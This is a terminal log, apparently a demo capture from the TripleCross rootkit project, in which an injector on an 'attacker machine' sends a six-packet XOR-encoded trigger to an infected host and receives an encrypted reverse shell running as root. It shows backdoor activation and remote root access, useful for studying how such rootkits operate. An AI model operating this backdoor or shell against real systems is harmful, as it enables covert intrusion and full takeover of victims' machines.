 RED@AttackerMachine:~/TFG/src/client$ sudo ./injector -s 192.168.1.124
*******************************************************
********************* TripleCross *********************
*******************************************************
******** https://github.com/h3xduck/TripleCross *******
*******************************************************
[INFO]Activating COMMAND & CONTROL with MULTI-PACKET backdoor trigger
>> Where to hide the payload? Select a number:
        1. SEQNUM
        2. SRCPORT
Option: 2
>> Which network interface do you want to use?>: enp0s3
[INFO]Attacker IP selected: enp0s3 (192.168.1.127)
[INFO]Victim IP selected: 192.168.1.124
[INFO]Crafting malicious packet stream...
R:0, P5:1f, K3:1f
R:69, P5:40, K3:29
Payload before XOR: 20 ffffffc0 ffffffa8 1 7f 1f 40 1c 0 69 20 5c
Payload after XOR: 20 ffffffe0 48 49 36 29 69 75 75 1c 3c 60
[INFO]Sending malicious packet to infected machine...
Packet of length 40 sent to 2080483520
[OK]Packet 1/6 successfully sent!
Packet of length 40 sent to 2080483520
[OK]Packet 2/6 successfully sent!
Packet of length 40 sent to 2080483520
[OK]Packet 3/6 successfully sent!
Packet of length 40 sent to 2080483520
[OK]Packet 4/6 successfully sent!
Packet of length 40 sent to 2080483520
[OK]Packet 5/6 successfully sent!
Packet of length 40 sent to 2080483520
[OK]Packet 6/6 successfully sent!
[OK]Packet stream successfully sent to the backdoor in completeness
[INFO]Listening for connections
[SUCCESS]Connection established: 192.168.1.124:55812
[WARN]Client has no certificate.
[INFO]Live command shell mode active by default
>> client[encrypted shell]>: id
uid=0(root) gid=0(root) groups=0(root)

>> client[encrypted shell]>: EXIT
[INFO]Connection with the backdoor halted